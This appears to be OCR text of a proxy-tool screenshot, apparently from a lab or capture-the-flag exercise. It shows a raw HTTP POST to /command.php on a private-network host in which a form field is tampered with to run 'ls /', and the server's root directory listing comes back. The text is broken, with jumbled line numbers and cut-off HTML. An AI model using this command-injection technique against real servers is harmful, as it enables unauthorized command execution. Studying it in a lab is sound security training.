 1 POST /command.php HTTP/1.1
2 Host: 192.168.8.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.8.133
0 Connection: close
1 Referer: http://192.168.8.133/command.php
2 Cookie: PHPSESSID=lt0497v844vqs1mgrba3limv53
3 Upgrade-Insecure-Requests: 1
4
5 radio=ls+/&submit=Run
Disk Usage<br />
26 <input type="radio" name
Disk Free<br />
27 <p>
28 <input type="submit" n
29 </form>
30
31 You have selected: ls /<b
<pre>
bin
32 boot
33 dev
34 etc
35 home
36 initrd.img
37 initrd.img.old
38 lib
39 lost+found
40 media
41 mnt
42 opt
43 proc
44 root
45 run
46 sbin
47 srv
48 sys
49 tmp
50 usr
51 var
52 vmlinuz
53 vmlinuz.old